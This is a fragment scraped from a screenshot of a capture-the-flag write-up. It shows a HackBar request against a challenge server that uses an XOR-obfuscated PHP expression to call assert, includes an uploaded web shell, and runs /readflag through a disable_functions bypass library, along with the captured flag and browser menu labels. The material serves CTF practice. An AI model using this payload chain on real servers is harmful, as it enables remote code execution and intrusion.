 Entertainment Favorite CTF Community forum Blog Tools CSDN Blog @163.com Google Translate Google
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/xx 2>&1
output:
flag{c6339cd6-2d2f-4e18-a717-1a581693c075}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
Split URL
Execute
http://03369d85-d85e-4c94-924d-8100924dc85c.node3.buuoj.cn/?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_](${%fe%fe%fe%fe^%a1%b9%bb%aa}[__]);&_=assert&__=include(%27/var/tmp/shell.php%27)&cmd=/readflag&outpath=/tmp/xx&sopath=/var/tmp
/bypass_disablefunc_x64.so
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/mochu7777777